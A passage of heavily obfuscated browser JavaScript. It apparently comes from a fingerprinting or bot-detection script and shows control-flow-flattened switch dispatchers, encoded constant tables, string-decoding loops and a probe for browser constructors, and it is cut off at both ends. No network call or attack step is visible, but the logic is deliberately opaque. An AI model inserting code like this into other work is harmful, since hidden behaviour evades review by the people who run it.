N+WI*vs+FZ*vs*vs+vs*vs*vs,Qg=FZ+Ef*vs+Dn*vs*vs,fH=N2+Dn*vs+If*vs*vs,AM=nq+vs+Ef*vs*vs+vs*vs*vs,Fq=VN+N2*vs+nq*vs*vs,xf=w3+Dn*vs+If*vs*vs,Zj=N2+N2*vs+VN*vs*vs+vs*vs*vs,Zq=w3+vs,UM=w3+FZ*vs+Ef*vs*vs+vs*vs*vs,v3=nq+If*vs+nq*vs*vs,ZQ=If+vs+If*vs*vs,zm=wf+WI*vs+w3*vs*vs+vs*vs*vs,V3=FZ+If*vs+If*vs*vs,QH=N2+WI*vs+nq*vs*vs+vs*vs*vs,g3=Ef+w3*vs+vs*vs,OO=FZ+nq*vs+vs*vs,q6=wf+VN*vs+WI*vs*vs+vs*vs*vs,RR=WI+VN*vs+VN*vs*vs+vs*vs*vs,Tm=VN+Ef*vs+If*vs*vs+vs*vs*vs,hN=VN+vs+WI*vs*vs+vs*vs*vs,pZ=Ef+WI*vs+vs*vs,fO=w3+Dn*vs+Ef*vs*vs,Am=wf+N2*vs+N2*vs*vs+vs*vs*vs,Ch=VN+If*vs+Ef*vs*vs+vs*vs*vs,hO=WI+VN*vs+nq*vs*vs,gm=If+N2*vs+If*vs*vs+vs*vs*vs,GN=Dn+w3*vs,O=Ef+VN*vs+Ef*vs*vs,J9=Dn+Dn*vs+N2*vs*vs+vs*vs*vs,Ic=FZ+vs+VN*vs*vs+vs*vs*vs,LO=wf+If*vs+If*vs*vs,Ap=nq+WI*vs+Dn*vs*vs,RO=w3+FZ*vs+VN*vs*vs,DY=WI+Dn*vs+vs*vs+vs*vs*vs,hm=N2+If*vs+N2*vs*vs+vs*vs*vs,SM=FZ+FZ*vs+WI*vs*vs+vs*vs*vs,PR=w3+If*vs+WI*vs*vs+vs*vs*vs,k6=Dn+If*vs+N2*vs*vs+vs*vs*vs,Sc=Dn+w3*vs+VN*vs*vs+vs*vs*vs,hh=If+N2*vs+WI*vs*vs+vs*vs*vs,pm=FZ+WI*vs+vs*vs+vs*vs*vs,hg=w3+VN*vs+Ef*vs*vs,wh=FZ+w3*vs+WI*vs*vs+vs*vs*vs,Y3=nq+Dn*vs+Dn*vs*vs,ZM=If+FZ*vs+vs*vs+vs*vs*vs,xM=N2+vs+Dn*vs*vs+vs*vs*vs,lf=Ef+FZ*vs+nq*vs*vs,UD=Ef+vs+If*vs*vs+vs*vs*vs,hH=Dn+If*vs+Ef*vs*vs,Wc=nq+N2*vs+Ef*vs*vs+vs*vs*vs,OH=WI+w3*vs+Dn*vs*vs+vs*vs*vs,s2=FZ+w3*vs+Ef*vs*vs,J=Dn+vs+Dn*vs*vs,ps=wf+VN*vs+VN*vs*vs,jc=Ef+WI*vs+Ef*vs*vs+vs*vs*vs,n0=w3+Dn*vs+WI*vs*vs+vs*vs*vs,Mh=nq+If*vs+VN*vs*vs+vs*vs*vs,dH=If+nq*vs+Ef*vs*vs,bT=FZ+nq*vs+N2*vs*vs,PM=Dn+N2*vs+If*vs*vs+vs*vs*vs,k9=wf+WI*vs+nq*vs*vs+vs*vs*vs,Fj=nq+If*vs+Dn*vs*vs+vs*vs*vs,DZ=WI+FZ*vs+Ef*vs*vs,Kk=wf+w3*vs+Dn*vs*vs+vs*vs*vs,hk=If+nq*vs+nq*vs*vs+vs*vs*vs,h8=VN+WI*vs+w3*vs*vs+vs*vs*vs,D9=Ef+Ef*vs+If*vs*vs+vs*vs*vs,HR=VN+FZ*vs+If*vs*vs+vs*vs*vs,Yn=Dn+WI*vs+N2*vs*vs,sf=VN+FZ*vs+VN*vs*vs,dp=Dn+If*vs,sC=wf+N2*vs+Ef*vs*vs+vs*vs*vs,JH=If+WI*vs+Ef*vs*vs,qO=VN+FZ*vs+vs*vs+vs*vs*vs,E4=w3+N2*vs+WI*vs*vs+vs*vs*vs,bF=wf+w3*vs+nq*vs*vs,nQ=FZ+w3*vs+nq*vs*vs+vs*vs*vs,bZ=nq+N2*vs+vs*vs,wn=wf+WI*vs+vs*vs,pN=wf+vs+Ef*vs*vs,qD=If+WI*vs+If*vs*vs+vs*vs*vs,ls=WI+nq*vs+Dn*vs*vs,qT=wf+WI*vs+nq*vs*vs,xY=Ef+Dn*vs+WI*vs*vs+vs*vs*vs,sL=Ef+FZ*vs+N2*vs*vs+vs*vs*vs,qI=Ef+If*vs+nq*vs*vs,zs=If+FZ*vs+vs*vs,rm=wf+If*vs+WI*vs*vs+vs*vs*vs,YH=w3+If*vs,TT=Ef+Dn*vs+vs*vs,Nn=N2+VN*vs+WI*vs*vs+vs*vs*vs,Ip=wf+FZ*vs+WI*vs*vs+vs*vs*vs,c4=If+N2*vs+VN*vs*vs,V6=nq+Dn*vs+If*vs*vs+vs*vs*vs,gR=WI+N2*vs+vs*vs+vs*vs*vs,t3=nq+Dn*vs+Ef*vs*vs+vs*vs*vs,kZ=VN+nq*vs+If*vs*vs,kI=WI+Ef*vs+nq*vs*vs+vs*vs*vs,DR=wf+vs+WI*vs*vs+vs*vs*vs,UY=WI+Ef*vs+Dn*vs*vs+vs*vs*vs,gT=nq+nq*vs+VN*vs*vs+vs*vs*vs,d8=VN+WI*vs+vs*vs+vs*vs*vs,OM=N2+nq*vs+WI*vs*vs+vs*vs*vs,tM=N2+WI*vs+VN*vs*vs+vs*vs*vs,xs=N2+Dn*vs+vs*vs,h9=Ef+N2*vs+If*vs*vs+vs*vs*vs,CR=N2+Dn*vs+WI*vs*vs+vs*vs*vs,Wj=nq+VN*vs+nq*vs*vs+vs*vs*vs,Z3=w3+WI*vs+vs*vs+vs*vs*vs,hM=If+N2*vs+VN*vs*vs+vs*vs*vs,Gl=FZ+w3*vs+VN*vs*vs+vs*vs*vs,q2=VN+FZ*vs,hF=N2+FZ*vs+vs*vs,YZ=Ef+Ef*vs+vs*vs,v0=wf+Ef*vs+Dn*vs*vs+vs*vs*vs,QM=WI+nq*vs+Dn*vs*vs+vs*vs*vs,Uj=VN+vs+VN*vs*vs+vs*vs*vs,d4=WI+WI*vs+nq*vs*vs+vs*vs*vs,MO=N2+Ef*vs,J6=Ef+w3*vs+WI*vs*vs+vs*vs*vs,FN=FZ+Ef*vs+If*vs*vs,Ng=Ef+N2*vs+vs*vs,C9=wf+Ef*vs+nq*vs*vs+vs*vs*vs,Hk=Ef+w3*vs+FZ*vs*vs+vs*vs*vs,PH=wf+WI*vs+VN*vs*vs,Lv=Ef+nq*vs+nq*vs*vs+vs*vs*vs,B9=FZ+WI*vs+WI*vs*vs+vs*vs*vs,dc=VN+Dn*vs+vs*vs+vs*vs*vs,Oh=VN+VN*vs+vs*vs+vs*vs*vs,Wk=N2+Dn*vs+VN*vs*vs+vs*vs*vs,WZ=If+nq*vs+nq*vs*vs,Eg=WI+nq*vs+vs*vs,lQ=WI+VN*vs+N2*vs*vs,OZ=VN+Ef*vs+Dn*vs*vs,pD=wf+FZ*vs+Ef*vs*vs+vs*vs*vs,Z=If+Ef*vs,jM=FZ+Dn*vs+Dn*vs*vs+vs*vs*vs,Ek=Dn+FZ*vs+vs*vs+vs*vs*vs,R8=nq+Ef*vs+If*vs*vs+vs*vs*vs,FF=w3+Dn*vs+vs*vs+vs*vs*vs,nN=w3+FZ*vs+Dn*vs*vs+vs*vs*vs,FL=w3+If*vs+If*vs*vs+vs*vs*vs,nh=WI+nq*vs+VN*vs*vs+vs*vs*vs,Q=WI+vs+nq*vs*vs,Ps=nq+If*vs+vs*vs,Sh=FZ+Ef*vs+FZ*vs*vs+vs*vs*vs,p9=VN+FZ*vs+nq*vs*vs+vs*vs*vs,Gj=wf+If*vs+vs*vs+vs*vs*vs,dR=N2+VN*vs+Dn*vs*vs+vs*vs*vs,pj=If+vs+Dn*vs*vs+vs*vs*vs,Fm=Dn+WI*vs+nq*vs*vs+vs*vs*vs,cN=WI+vs+VN*vs*vs,KL=nq+WI*vs+WI*vs*vs+vs*vs*vs,z4=VN+Ef*vs+nq*vs*vs,Nh=nq+If*vs+vs*vs+vs*vs*vs,Ls=Dn+FZ*vs+If*vs*vs,kN=w3+WI*vs+VN*vs*vs,rs=Dn+VN*vs+Dn*vs*vs,Gf=Ef+FZ*vs+VN*vs*vs,bd=WI+vs+FZ*vs*vs+vs*vs*vs,ML=N2+Dn*vs+If*vs*vs+vs*vs*vs,m8=VN+vs+If*vs*vs+vs*vs*vs,Ds=nq+VN*vs+N2*vs*vs,LY=WI+Dn*vs+VN*vs*vs+vs*vs*vs,kL=nq+VN*vs+vs*vs+vs*vs*vs,Fl=wf+FZ*vs+VN*vs*vs+vs*vs*vs,Xc=Ef+WI*vs+FZ*vs*vs+vs*vs*vs,RC=WI+N2*vs+N2*vs*vs+vs*vs*vs,qF=nq+Dn*vs+WI*vs*vs+vs*vs*vs,tF=VN+VN*vs+VN*vs*vs,tq=w3+vs+Ef*vs*vs+VN*vs*vs*vs+Dn*vs*vs*vs*vs,dn=wf+nq*vs+If*vs*vs+vs*vs*vs,Un=Ef+FZ*vs,GL=WI+Ef*vs+Ef*vs*vs+vs*vs*vs,hL=nq+w3*vs+Dn*vs*vs+vs*vs*vs,cI=nq+If*vs+If*vs*vs+vs*vs*vs,Il=w3+nq*vs+If*vs*vs+vs*vs*vs,zC=Dn+WI*vs+Ef*vs*vs+vs*vs*vs,Nj=Ef+WI*vs+vs*vs+vs*vs*vs,hj=nq+Dn*vs+N2*vs*vs+vs*vs*vs,VD=nq+N2*vs+nq*vs*vs+vs*vs*vs,nd=WI+Dn*vs+N2*vs*vs+vs*vs*vs,Bn=wf+Dn*vs,HM=VN+VN*vs+If*vs*vs+vs*vs*vs,Uk=VN+WI*vs+nq*vs*vs+vs*vs*vs;}var sd=function MV4(cz4,Y14){var MNQ=MV4;for(cz4;cz4!=rs;cz4){switch(cz4){case Ap:{return z2Q;}break;case Yq:{cz4=rs;for(var vpQ=Ih;Pc(vpQ,NV4.length);++vpQ){D6()[NV4[vpQ]]=Gm(x6(vpQ,Rk))?function(){return pR.apply(this,[kn,arguments]);}:function(){var z14=NV4[vpQ];return function(N2Q,Rz4,hZQ,q2Q){var lTQ=n5(f8,Rz4,zY,q2Q);D6()[z14]=function(){return lTQ;};return lTQ;};}();}}break;case Kp:{var MTQ=bW[VIQ];cz4=rs;for(var BQQ=Ih;Pc(BQQ,MTQ.length);BQQ++){var jHQ=gl(MTQ,BQQ);var ANQ=gl(M8.kQ,pQQ++);RIQ+=MV4(gp,[pt(j74(pt(jHQ,ANQ)),Zx(jHQ,ANQ))]);}return RIQ;}break;case LN:{for(var sIQ=Ih;Pc(sIQ,ZNQ.length);sIQ++){var r3Q=gl(ZNQ,sIQ);var cQQ=gl(hU.Pn,DIQ++);xNQ+=MV4(gp,[pt(j74(pt(r3Q,cQQ)),Zx(r3Q,cQQ))]);}cz4=gs;}break;case gs:{cz4=rs;return xNQ;}break;case gp:{var xpQ=Y14[WI];if(kN4(xpQ,KQ)){return c3[G8[K8]][G8[F6]](xpQ);}else{xpQ-=Jn;return c3[G8[K8]][G8[F6]][G8[Ih]](null,[hC(Uw(xpQ,TL),gZ),hC(px(xpQ,H3),C)]);}cz4+=Y3;}break;case Eq:{cz4=rs;return [QD(K8),QD(Ev),L9,QD(Mc),QD(L9),fL,QD(qd),QD(K8),Dd,QD(Zm),V8,QD(mY),Sk,QD(Sk),Sk,Sk,QD(Jl),QD(Rk),QD(RM),Gh,QD(K8),Dd,QD(nl),N9,QD(F6),Zk,QD(Dd),jR,QD(Mc),Jl,mY,QD(Sk),QD(Ev),NC,K8,QD(jR),Rk,QD(Mc),Rk,Ih,Xj,GD,Zk,QD(Rk),QD(Rk),QD(IR),T0,QD(Dd),L9,QD(Zl),jR,QD(Sk),mY,QD(L9),K8,K8,TL,F6,QD(Dd),L9,[qd],Sk,QD(Sk),QD(fL),fL,QD(mY),QD(Zm),wL,L9,QD(TL),qd,QD(Ej),L9,QD(qd),Zl,TL,fL,QD(F6),Ih,QD(Jl),QD(K8),Zl,IY,Ej,QD(fL),qd,fL,QD(RM),IY,QD(Zl),QD(g9),X6,Jl,mY,QD(Jd),Zm,KM,Jl,QD(L9),QD(K8),Zl,QD(Sk),mY,F6,qd,fL,Mc,QD(Mc),QD(p8),[Mc],QD(IR),jR,QD(K8),K8,Mc,L9,QD(Zl),QD(F6),QD(mY),QD(Rk),Ih,QD(K8),Sk,QD(IY),b8,QD(Rk),Zk,QD(fL),QD(mY),Ev,QD(TL),TL,Dd,Yd,QD(nR),QD(Kc),QD(fL),Gh,QD(Zm),Ck,Zk,QD(GD),Sk,QD(G9),TR,QD(Zk),Sk,Zk,QD(F6),Dl,NC,QD(F6),QD(Sk),QD(Jl),mY,mY,Ih,NL,QD(Ej),QD(Rk),Zl,QD(Rk),Zk,QD(F6),QD(Dd),Zl,QD(TL),f8,QD(hD),jR,K8,L9,QD(Zl),Jl,QD(Zk),NC,QD(Zk),Ix,QD(mY),QD(Kc),QD(Zl),QD(GD),QD(mY),Sk,Sk,jR,Sk,F6,QD(mY),jR,QD(Ev),QD(qd),jR,QD(L9),Jl,QD(TL),F6,L9,QD(L9),L9,QD(jR),TL,Sk,QD(qd),Jl,Dl,QD(mY),[mY],Ih,Ih,QD(mY),QD(Rk),QD(Mc),TL,QD(Zk),L9,Rv,Ih,QD(qd),Sk,QD(Ej),QD(g9),KM,f8,Zl,K8,QD(fL),QD(hD),[Ih],Dd,Ih,QD(Mc),QD(mY),QD(Zk),QD(K8),jR,QD(Rk),Zk,QD(F6),QD(kh),lR,QD(Jl),IY,QD(IY),GD,QD(nR),Dd,QD(Jl),Ej,Mc,XK,Jl,QD(tk),QD(qd),QD(K8),Ej,GD,QD(jR),Ih,L9,QD(Rk),GD,F6,QD(A8),TL,jR,QD(Rk),Jl,[qd],QD(K8),mY,Mc,Ej,L9,Dd,QD(L9),QD(Mc),jR,QD(Dd),QD(jR),jR,Ev,QD(Ev),Dd,QD(Xj),[Mc],QD(G9),IY,Mc,QD(qd),TL,Zk,QD(F6),F6,QD(Rk),Jl,K8,Rk,QD(nl),H0,QD(Dl),nk,QD(fL),QD(K8),Rk,Ih,L9,QD(XK),FM,QD(IY),qd,mY,QD(Rk),F6,TL,QD(Ej),QD(Sk),QD(Kc),nk,Dd,QD(jR),QD(F6),f8,QD(Zk),Dd,QD(mY),Mc,QD(Mc),QD(Jl),Ev,QD(zY),NL,Gh,Ih,mY,QD(Zk),K8,QD(g9),N9,A8,L9,QD(Zl),QD(g9),[Ih],[K8],fL,QD(Zl),fL,QD(qd),Ev,QD(GD),nR,QD(fL),jR,QD(Zl),Sk,QD(mY),Ev,QD(Sk),QD(H0),Dl,QD(Ej),qd,QD(qd),Jl,Zk,jR,QD(Mc),QD(Dd),Jl,Sk,QD(TL),Zk,QD(F6),Sk,QD(Av),F6,Zk,F6,QD(F6),QD(Mc),K8,mY,Rk,QD(vD),TR,QD(F6),QD(Ev),GD,QD(Sk),QD(qd),QD(Sk),QD(H0),QD(F6),Ix,QD(TL),QD(mY),QD(Jl),QD(Ev),Xj,QD(TL),mY,Zk,QD(L9),QD(Dd),[K8]];}break;case Pp:{var VIQ=Y14[WI];var j3Q=Y14[wf];var npQ=Y14[If];var RIQ=hC([],[]);var pQQ=px(x6(j3Q,wv[x6(wv.length,F6)]),Zl);cz4+=Og;}break;case Bn:{var D2Q=Y14[WI];M8=function(YG4,vNQ,r2Q){return MV4.apply(this,[Pp,arguments]);};return HD(D2Q);}break;case B3:{cz4=rs;return [[W9,f8,Jl,QD(Ev),QD(Ix),YD,Sk],[],[V8,QD(mY),QD(K8),QD(Mc),TL,QD(Ev)],[Ih,Ih,Ih],[RM,QD(K8),Ej,QD(L9),Rk],[],[],[],[QD(V8),V8,QD(mY)],[]];}break;case tT:{cz4=Ap;while(Pc(gsQ,J14.length)){var zpQ=gl(J14,gsQ);var lHQ=gl(zl.Pf,PHQ++);z2Q+=MV4(gp,[pt(Zx(j74(zpQ),j74(lHQ)),Zx(zpQ,lHQ))]);gsQ++;}}break;case TN:{var dNQ=Y14[WI];var j2Q=Y14[wf];cz4=LN;var v3Q=Y14[If];var xNQ=hC([],[]);var DIQ=px(x6(dNQ,wv[x6(wv.length,F6)]),qd);var ZNQ=BX[v3Q];}break;case JF:{var GNQ=Y14[WI];hU=function(J2Q,LQQ,T2Q){return MV4.apply(this,[TN,arguments]);};return EX(GNQ);}break;case zF:{return [Sk,QD(mY),QD(K8),qd,QD(Jl),L9,Jl,[K8],QD(A8),Zl,GD,Ih,Mc,QD(qd),mY,QD(Ev),Rk,QD(TL),K8,Mc,mY,Jl,QD(L9),[Mc],QD(F6),QD(NC),[Zk],K8,Sk,Ih,L9,QD(Dd),jR,QD(fL),Ev,QD(mY),QD(Gh),vD,Rk,QD(Yd),YD,Sk,Zk,QD(Dd),K8,Rk,QD(Jl),QD(Mc),L9,K8,QD(Dd),QD(g9),W9,QD(fL),K8,Dl,QD(TL),F6,Zk,mY,Ih,mY,Dl,QD(NL),N9,QD(Ev),L9,Mc,QD(L9),QD(Zk),K8,QD(Ev),G9,mY,QD(Ej),QD(Zk),L9,F6,QD(mY),jR,QD(Ev),L9,QD(Rk),Jl,QD(Im),F6,Ej,qd,QD(jR),QD(Ej),QD(Dd),Zl,F6,QD(Rk),L9,QD(Zl),f8,QD(hD),GD,QD(TL),QD(K8),Ej,QD(L9),Rk,Ej,Ih,Ih,Rk,QD(Xj),Xj,Sk,QD(p8),vD,QD(Zl),K8,qd,Zk,QD(F6),QD(Dd),L9,QD(Ck),GD,QD(Sk),nR,QD(fL),KM,qd,QD(IY),Rk,QD(mY),QD(Sk),QD(jl),k0,jR,Ih,QD(Dd),qd,mY,Mc,QD(zY),[Ev],jl,F6,Ev,F6,QD(K8),mY,QD(GD),Zl,F6,QD(mY),QD(L9),QD(g9),[fL],YD,[Ih],[Mc],QD(g9),rk,Sk,Sk,F6,QD(jR),L9,QD(Rk),K8,QD(w9),QD(Zm),kh,KM,QD(HC),mK,mY,QD(Ev),F6,L9,QD(Jd),[Ev],fk,mY,QD(g9),rk,[Ih],[Mc],QD(LJ),QD(fL),[fL],Im,Zl,Ih,QD(Zl),G9,QD(Hw),mK,QD(L9),qd,QD(Sk),QD(K8),Zl,QD(F6),QD(Q6),Br,qd,QD(K8),F6,QD(zY),hD,QD(Ej),IY,QD(Zl),QD(g9),k0,QD(k0),lR,QD(qd),b8,QD(fL),QD(Rk),L9,QD(mY),QD(VP),lR,[Ih],jR,QD(Sk),mY,QD(IY),QD(FM),F6,QD(Jl),Br,QD(qd),Dd,QD(fL),Ej,QD(Rk),QD(kC),Ej,QD(Sk),Jl,mY,Mc,QD(Ev),Ih,Zk,Ev,QD(b8),[Ej],Vg,Ih,QD(mY),QD(Ej),QD(Mc),L9,Ih,Zl,K8,QD(mY),Sk,QD(Sk),QD(nR),Ih,QD(mY),Ih,Sk,QD(qd),QD(Ej),K8,QD(L9),Ej,mY,QD(Ej),QD(Ev),Jl,Sk,QD(Mc),mY,QD(Fk),A8,jR,QD(jR),GD,QD(Sk),F6,Zl,QD(L9),Sk,QD(Jl),QD(g9),nk,N9,QD(F6),Zk,QD(Dd),Jl,Zk,QD(zY),Zm,Xj,QD(K8),Dd,Ej,QD(Jl),Mc,QD(Rk),Zk,QD(F6),QD(HC),Vg,[Ej],QD(mY),Jl,QD(Rk),Ih,QD(Jl),L9,QD(jR),K8,mY,Ih,Sk,Rk,QD(Rk),Zk,QD(F6),QD(L9),Rk,QD(L9),Rk,Jl,QD(NC),L9,mY,QD(Ev),mY,F6,QD(F6),Sk,QD(Ej),L9,QD(Ej),QD(K8),TL,QD(IR),Rk,Rk,QD(Kc),vD,Rk,QD(Jl),GD,QD(Jl),QD(Rk),jR,QD(Dd),QD(F6),[K8],jR,QD(jR),QD(K8),GD,QD(F6),QD(Rk),Sk,QD(Ej),Rk,Ih,jR,QD(Mc),Rk,QD(f8),f8,QD(Rk),G9,QD(NC),L9,QD(Jd),kC,Dd,L9,F6,QD(TL),Zk,QD(F6),QD(HC),W9,[Zk],K8,Sk,QD(K8),Ej,QD(Vg),nk,QD(fL),Zm,QD(fL),QD(Zk),qd,QD(Gh),IY,Mc,QD(qd),QD(g9),W9,[Zk],QD(Ix),YD,Sk,QD(Sk),QD(Zl),Dd];}break;case Q4:{cz4=Yq;var NV4=Y14[WI];nz(NV4[Ih]);}break;case mI:{cz4+=gQ;return [[Rk,QD(Dd),L9,QD(Zl)],[],[fL,QD(F6),QD(qd),mY,Jl,QD(Sk)],[],[F6,TL,QD(Ej)],[],[f8,Jl,QD(Ev)],[V8,QD(Rk),Zl,QD(Jl),QD(Ej)],[],[],[],[],[HC,F6,QD(F6),QD(k0)],[],[zY,QD(Sk),QD(mK)]];}break;case NF:{var HHQ=Y14[WI];cz4=tT;var OZQ=Y14[wf];var z2Q=hC([],[]);var PHQ=px(x6(OZQ,wv[x6(wv.length,F6)]),vD);var J14=PE[HHQ];var gsQ=Ih;}break;}}};var x94=function wz4(GG4,b4Q){var YOQ=wz4;var S4Q=cK(new Number(Q2),LP);var pU4=S4Q;S4Q.set(GG4);while(pU4+GG4!=ps){switch(pU4+GG4){case Ms:{GG4+=S2;return wv.pop(),m3Q=ZL4[nh4],m3Q;}break;case SO:{var XR4=b4Q[WI];wv.push(dL4);GG4-=Ls;var NU4=pR(Zq,[ES()[Fw(Ev)](Zj4,Ll4,b8,Zk,Im,Mc),XR4[Ih]]);St(F6,XR4)&&(NU4[TM()[Zc(Dl)](Zk,QK,FC,zY)]=XR4[F6]),St(Iw[mY],XR4)&&(NU4[D6()[G6(V8)](LJ,UM,Q6,J44)]=XR4[K8],NU4[xd()[rB(Jl)](S64,Hg4,qd,Av,Nb,f0)]=XR4[mY]),this[Tc(typeof Wv()[XM(nR)],hC([],[][[]]))?Wv()[XM(KM)](wL,Dl,ZO):Wv()[XM(K8)](Gm(Gm(Ih)),cQ4,jT4)][Tc(typeof Wv()[XM(Gh)],hC('',[][[]]))?Wv()[XM(F6)](Gm(Gm(F6)),zA,WR):Wv()[XM(K8)](LJ,pU,fH4)](NU4);wv.pop();}break;case Gf:{return wv.pop(),vQQ=Q54[ES4],vQQ;}break;case hq:{var Ph4=b4Q[WI];wv.push(R64);var RpQ=Ph4[wx()[sz(b8)].apply(null,[PQ4,Gt])]||{};GG4+=kn;RpQ[Tc(typeof g6()[BU(TR)],hC('',[][[]]))?g6()[BU(IY)](wL,l64,f8):g6()[BU(mY)].apply(null,[kt,K5,H5])]=D6()[G6(f8)](RM,UE4,QK,FK),delete RpQ[S9()[O0(29)].apply(null,[635,86,102])],Ph4[wx()[sz(b8)](PQ4,Gt)]=RpQ;wv.pop();}break;case Hs:{var ZL4=b4Q[WI];GG4+=nf;var nh4=b4Q[wf];var rL4=b4Q[If];wv.push(N9);c3[TM()[Zc(Ev)](GD,qU,qU4,bC)][D6()[G6(nR)].call(null,tX,Ts4,Ih,fL)](ZL4,nh4,pR(Zq,[S9()[O0(fL)].apply(null,[OA,xv,nl]),rL4,S9()[O0(qd)].apply(null,[FF4,Rx,n1]),Gm(BO[X8(typeof S9()[O0(H0)],hC([],[][[]]))?S9()[O0(Sk)](tD4,FM,RS):S9()[O0(Dd)].call(null,sb,T0,lB)]()),D6()[G6(GD)](w9,SH4,Hw,IY),Gm(Ih),TM()[Zc(Dd)].apply(null,[YD,Jd,Gb,Sk]),Gm(Ih)]));var m3Q;}break;case G:{var C54=b4Q[WI];wv.push(Ox4);var p7Q=pR(Zq,[ES()[Fw(Ev)].call(null,XB,Ll4,Kv,Zk,Rk,X6),C54[Ih]]);St(F6,C54)&&(p7Q[TM()[Zc(Dl)].apply(null,[Gm(Gm([])),lR,WR,zY])]=C54[F6]),St(K8,C54)&&(p7Q[D6()[G6(V8)].apply(null,[g5,GF,jR,J44])]=C54[K8],p7Q[xd()[rB(Jl)].call(null,OW,Hg4,qd,Gm({}),Jd,Gm({}))]=C54[mY]),this[Wv()[XM(KM)](j1,Dl,Gj)][Wv()[XM(F6)](Gm([]),zA,dl)](p7Q);wv.pop();GG4+=pf;}break;case Wf:{var XTQ;return wv.pop(),XTQ=gX4[hd4],XTQ;}break;case Ls:{var b54=b4Q[WI];wv.push(J24);var zG4=b54[wx()[sz(b8)].apply(null,[PQ4,IQ4])]||{};zG4[g6()[BU(IY)](wL,vW,H5)]=D6()[G6(f8)](Sk,c2Q,Kv,FK),delete zG4[X8(typeof S9()[O0(19)],hC([],[][[]]))?S9()[O0(5)](838,Gm(Gm(1)),966):S9()[O0(29)](628,11,102)],b54[wx()[sz(b8)](PQ4,IQ4)]=zG4;wv.pop();GG4+=hT;}break;case Ps:{var Q54=b4Q[WI];var ES4=b4Q[wf];var z54=b4Q[If];wv.push(nZQ);GG4+=p4;c3[TM()[Zc(Ev)](N9,Ck,Mm4,bC)][D6()[G6(nR)](rk,Mx,Dd,fL)](Q54,ES4,pR(Zq,[S9()[O0(fL)].apply(null,[E94,Gm(F6),nl]),z54,S9()[O0(qd)](d8,nR,n1),Gm(Ih),D6()[G6(GD)](N9,Yl,W9,IY),Gm(Ih),TM()[Zc(Dd)](fh,Gh,n9,Sk),Gm(Ih)]));var vQQ;}break;case O:{var pP4=b4Q[WI];wv.push(rt);var m4Q=pR(Zq,[ES()[Fw(Ev)].apply(null,[rv,Ll4,Sk,Zk,wL,Gm(F6)]),pP4[Iw[Mc]]]);GG4-=dp;St(Iw[F6],pP4)&&(m4Q[X8(typeof TM()[Zc(Av)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[Gm({}),W1,EW4,vT4]):TM()[Zc(Dl)].apply(null,[Jl,QK,Y6,zY])]=pP4[F6]),St(K8,pP4)&&(m4Q[D6()[G6(V8)].apply(null,[Gm(Gm(F6)),XY,Rk,J44])]=pP4[K8],m4Q[xd()[rB(Jl)].call(null,tm,Hg4,qd,YD,Fk,jR)]=pP4[Iw[NC]]),this[X8(typeof Wv()[XM(KM)],hC([],[][[]]))?Wv()[XM(K8)].call(null,kh,vc4,ME4):Wv()[XM(KM)].call(null,j1,Dl,Om)][Wv()[XM(F6)](Gm(Gm({})),zA,RT)](m4Q);wv.pop();}break;case LT:{var xS4=b4Q[WI];wv.push(XV);var jOQ=xS4[wx()[sz(b8)](PQ4,bh4)]||{};jOQ[g6()[BU(IY)](wL,RN4,Gm({}))]=D6()[G6(f8)](fh,FP,Zm,FK),delete jOQ[S9()[O0(29)](909,Gm(1),102)],xS4[wx()[sz(b8)](PQ4,bh4)]=jOQ;GG4-=vs;wv.pop();}break;case EI:{var gX4=b4Q[WI];var hd4=b4Q[wf];var vd4=b4Q[If];wv.push(lA4);GG4-=kp;c3[TM()[Zc(Ev)].apply(null,[Zl,Ar,Fr,bC])][D6()[G6(nR)](VP,lP,Gm({}),fL)](gX4,hd4,pR(Zq,[S9()[O0(fL)].call(null,GU,Rx,nl),vd4,X8(typeof S9()[O0(g5)],hC([],[][[]]))?S9()[O0(Sk)](Ps4,X6,zE):S9()[O0(qd)].apply(null,[z0,Kc,n1]),Gm(Ih),D6()[G6(GD)].call(null,Gm([]),nk4,Ix,IY),Gm(Ih),Tc(typeof TM()[Zc(g9)],'undefined')?TM()[Zc(Dd)](rU,Br,bH,Sk):TM()[Zc(Jl)](jR,nl,nJ4,tw4),Gm(Ih)]));}break;case YQ:{var Dw4=b4Q[WI];GG4-=g3;wv.push(vw);var CU4=pR(Zq,[ES()[Fw(Ev)](YS,Ll4,G9,Zk,fh,Hw),Dw4[Ih]]);St(F6,Dw4)&&(CU4[X8(typeof TM()[Zc(W9)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm([])),Gm(Gm(F6)),Ll4,g74):TM()[Zc(Dl)].call(null,Ih,Q6,Nk,zY)]=Dw4[F6]),St(K8,Dw4)&&(CU4[D6()[G6(V8)].apply(null,[K8,bk,Gm({}),J44])]=Dw4[K8],CU4[xd()[rB(Jl)](nJ4,Hg4,qd,tX,tX,F6)]=Dw4[mY]),this[Wv()[XM(KM)].call(null,A8,Dl,Nv)][Wv()[XM(F6)](mC,zA,Kl)](CU4);wv.pop();}break;case wH:{GG4+=nf;var DB4=b4Q[WI];wv.push(J1);var MOQ=DB4[wx()[sz(b8)](PQ4,VR4)]||{};MOQ[g6()[BU(IY)](wL,T94,Sk)]=D6()[G6(f8)](KM,CB,TR,FK),delete MOQ[S9()[O0(29)](337,1,102)],DB4[wx()[sz(b8)].call(null,PQ4,VR4)]=MOQ;wv.pop();}break;}}};var px=function(Kz4,Z7Q){return Kz4%Z7Q;};var Cv4=function XNQ(VQQ,vU4){'use strict';var UpQ=XNQ;switch(VQQ){case AO:{wv.push(hX);try{var ATQ=wv.length;var E14=Gm(wf);var x3Q=new (c3[g6()[BU(Ej)].call(null,j1,sK,lR)][g6()[BU(Yd)](jE,H3,H0)][wx()[sz(Kv)](VW,DX)][wx()[sz(Jd)].call(null,jR,Dt4)])();var TOQ=new (c3[g6()[BU(Ej)](j1,sK,fh)][g6()[BU(Yd)].apply(null,[jE,H3,W9])][X8(typeof wx()[sz(fh)],'undefined')?wx()[sz(Zk)](Lx,JL4):wx()[sz(Kv)](VW,DX)][BC()[xP(IR)].apply(null,[mC,l5,Ej,Gm([]),qd])])();var f14;return wv.pop(),f14=Gm([]),f14;}catch(mTQ){wv.splice(x6(ATQ,F6),Infinity,hX);var MZQ;return MZQ=X8(mTQ[g6()[BU(F6)].call(null,TL,tw4,Gm({}))][S9()[O0(Ev)].apply(null,[nH4,IY,wt])],D6()[G6(Zl)](Gm({}),qF,FM,zA)),wv.pop(),MZQ;}wv.pop();}break;case 